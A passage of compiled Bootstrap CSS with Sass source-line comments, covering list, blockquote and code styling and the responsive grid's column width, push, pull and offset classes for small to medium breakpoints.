  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

